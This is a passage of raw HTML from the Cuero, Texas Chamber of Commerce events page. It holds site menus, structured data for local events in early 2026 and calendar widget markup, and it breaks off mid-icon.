	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://cuero.org/attractions/">Attractions</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-588"><a href="#">Chamber</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://cuero.org/members/">Member Directory</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://cuero.org/business-of-the-quarter/">Business of the Quarter</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://cuero.org/join/">How to Join?</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="/login/">Log In</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://cuero.org/news-blog/">Chamber News &amp; Blog</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-594"><a href="https://cuero.org/upcoming-events/">Upcoming Events</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://cuero.org/annual-events/">Community Events</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://cuero.org/events-calendar/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul></nav><div class="cc_header--nav-wrap"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-member-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a target="_blank" href="https://www.facebook.com/cuerotexas/"><span ><i class="fa fa-brands fa-facebook"></i></span></a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a target="_blank" href="https://www.instagram.com/visitcuerotexas/"><span ><i class="fab fa-instagram"></i></span></a></li>
<li id="menu-item-7568" class="pmpro-menu--logged-in-only menu-item menu-item-type-custom menu-item-object-custom menu-item-7568"><a href="/join/choose-your-level/"><span >Renew</span></a></li>
<li id="menu-item-78" class="pmpro-menu--logged-out-only menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/join/"><span >Join the Chamber!</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/members/"><span >Member Directory</span></a></li>
<li id="menu-item-80" class="cc_login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/login/"><span >Log In</span></a></li>
<li id="menu-item-6864" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://cuero.org/account/"><span >My Account</span></a></li>
<li id="menu-item-6865" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="/wp-admin/profile.php"><span >Edit Profile</span></a></li>
</ul></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://cuero.org/stay-connected/"><span >Stay Connected</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://cuero.org/about/"><span >About the Chamber</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cuero.org/community-partners/"><span >Community Partners</span></a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cuero.org/affiliations/"><span >Affiliations</span></a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://cuero.org/special-programs/"><span >Special Programs</span></a></li>
</ul>
</li>
<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#"><span >Visiting Cuero?</span></a>
<ul class="sub-menu">
	<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/visitor-info/"><span >Visitor Info</span></a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://cuero.org/newcomers/"><span >Newcomers</span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cuero.org/heritage/"><span >Cuero Heritage</span></a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cuero.org/wildflower-capital/"><span >Wildflower Capital</span></a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cuero.org/christmas-in-the-park/"><span >Christmas in the Park</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://cuero.org/cuero-turkeyfest/"><span >Cuero Turkeyfest</span></a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cuero.org/attractions/"><span >Area Attractions</span></a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249"><a href="#"><span >Chamber</span></a>
<ul class="sub-menu">
	<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://cuero.org/small-business-resources/"><span >Small Business Resources</span></a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://cuero.org/members/"><span >Member Directory</span></a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://cuero.org/join/"><span >How to Join?</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="/login/"><span >Log In</span></a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-255"><a href="https://cuero.org/news-blog/"><span >Member Spotlight</span></a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a href="/upcoming-events/"><span >Upcoming Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://cuero.org/annual-events/"><span >Community Events</span></a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://cuero.org/events-calendar/"><span >Events Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9366"><a href="https://business.cuero.org/directory"><span >Business Directory</span></a></li>
<li id="menu-item-9367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9367"><a href="https://business.cuero.org/events"><span >Events</span></a></li>
</ul></div></nav></div></header></div><div class="site-inner"><div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list" 	data-js="tribe-events-view"
	data-view-rest-url="https://cuero.org/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="7bc80db5-02ae-481f-9930-d478e2e61184"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		Loading view.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"CDC &#038; Chamber Networking Breakfast &#8220;Cuero Rise&#8221;","description":"","url":"https://cuero.org/event/cdc-chamber-networking-breakfast-cuero-rise/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-12T08:00:00-06:00","endDate":"2026-02-12T09:30:00-06:00","location":{"@type":"Place","name":"Cuero Municipal Park Club House","description":"","url":"https://cuero.org/venue/cuero-municipal-park-club-house/","address":{"@type":"PostalAddress","streetAddress":"2011 Leonard Roy Harmon Drive","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"3612752112","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Development Corporation","description":"","url":"","telephone":"361-275-8178","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Designer Purse Bingo","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","url":"https://cuero.org/event/designer-purse-bingo-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-20T18:00:00-06:00","endDate":"2026-02-20T22:00:00-06:00","location":{"@type":"Place","name":"Ann Friar Thomas Homemaking Building","description":"","url":"https://cuero.org/venue/ann-friar-thomas-homemaking-building/","address":{"@type":"PostalAddress","streetAddress":"501 Airport Drive","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"State of The County Business Luncheon","description":"","url":"https://cuero.org/event/state-of-the-county-business-luncheon/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-25T11:30:00-06:00","endDate":"2026-02-25T14:00:00-06:00","organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Annual Chamber Social and Awards Banquet","description":"","image":"https://cuero.org/wp-content/uploads/2026/01/Patriotic-save-the-date-design.png","url":"https://cuero.org/event/annual-chamber-social-and-awards-banquet/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-12T17:30:00-05:00","endDate":"2026-03-12T21:00:00-05:00","location":{"@type":"Place","name":"The Venue on Church Street","description":"","url":"https://cuero.org/venue/the-venue-on-church-street/","address":{"@type":"PostalAddress","streetAddress":"125 East Church Street","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Red, White &#038; Blue Wildflower &#038; Crawfish Fest","description":"&lt;p&gt;\u00a0Wildflower &amp; Crawfish Fest Itinerary \ud83d\udccd Downtown Cuero | Main Street\ud83d\udcc5 Saturday, May 28 9:00 AM \u2013 1:00 PM\ud83d\udecd\ufe0f Cuero Main Street Artisan MarketBrowse handmade goods, local art, and unique [&hellip;]&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2026/01/Wildflower-Ad-1.png","url":"https://cuero.org/event/red-white-blue-wildflower-crawfish-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-28T00:00:00-05:00","endDate":"2026-03-28T23:59:59-05:00","location":{"@type":"Place","name":"Cuero Main Street Pavilion","description":"","url":"https://cuero.org/venue/cuero-main-street-pavilion/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://cuero.org","telephone":"3612752112","email":"c&#117;e&#114;o&#99;&#99;&#64;&#99;u&#101;r&#111;&#46;&#111;&#114;&#103;","sameAs":"http://cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Salty Soldier Gala","description":"","url":"https://cuero.org/event/salty-soldier-gala/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-03T19:00:00-05:00","endDate":"2026-04-03T23:00:00-05:00","location":{"@type":"Place","name":"Cuero VFW  Post 3972","description":"","url":"https://cuero.org/venue/cuero-vfw-post-3972/","address":{"@type":"PostalAddress","streetAddress":"934 N Esplanade ST","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"361-275-9161","sameAs":""},"organizer":{"@type":"Person","name":"Cuero VFW Post 3972","description":"","url":"https://saltysoldierrace.com/","telephone":"361-649-8227","email":"j&#101;f&#102;.&#122;&#101;&#110;ge&#114;le&#64;&#100;w&#99;ot&#120;.&#111;&#114;&#103;","sameAs":"https://saltysoldierrace.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Salty Soldier","description":"","url":"https://cuero.org/event/salty-soldier/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-04T00:00:00-05:00","endDate":"2026-04-04T23:59:59-05:00","location":{"@type":"Place","name":"Jane Mueller Rodeo Arena","description":"","url":"https://cuero.org/venue/jane-mueller-rodeo-arena/","address":{"@type":"PostalAddress","streetAddress":"Cuero Municipal Park","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"3612752112","sameAs":""},"organizer":{"@type":"Person","name":"VFW Post 3972","description":"","url":"https://saltysoldierrace.com/","telephone":"910-639-4484","email":"","sameAs":"https://saltysoldierrace.com/"},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"https:\/\/cuero.org\/?tribe_venue=cuero-main-street-pavilion&post_type=tribe_venue&eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"List","title":"Cuero Main Street Pavilion - Cuero Chamber of Commerce","events":[9449,9425,9453,9472,9455,9482,9475],"url":"https:\/\/cuero.org\/upcoming-events\/list\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-31 00:00:00","now":"2026-01-31 21:02:27","rest_url":"https:\/\/cuero.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/cuero.org\/?post_type=tribe_venue&eventDisplay=list&tribe_venue=cuero-main-street-pavilion","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/cuero.org\/upcoming-events\/list\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"7bc80db5-02ae-481f-9930-d478e2e61184","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/cuero.org\/upcoming-events\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/cuero.org\/upcoming-events\/month\/","view_label":"Month"}},"show_latest_past":true,"show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":false,"selected_start_datetime":"2026-01-31","selected_start_date_mobile":"2026-01-31","selected_start_date_label":"January 31","selected_end_datetime":"2026-04-04","selected_end_date_mobile":"2026-04-04","selected_end_date_label":"April 4","datepicker_date":"2026-01-31","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"_context":{"slug":"list"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://cuero.org/upcoming-events/list/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__button-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__button-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				List			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active">
	<a
		href="https://cuero.org/upcoming-events/list/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://cuero.org/upcoming-events/month/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 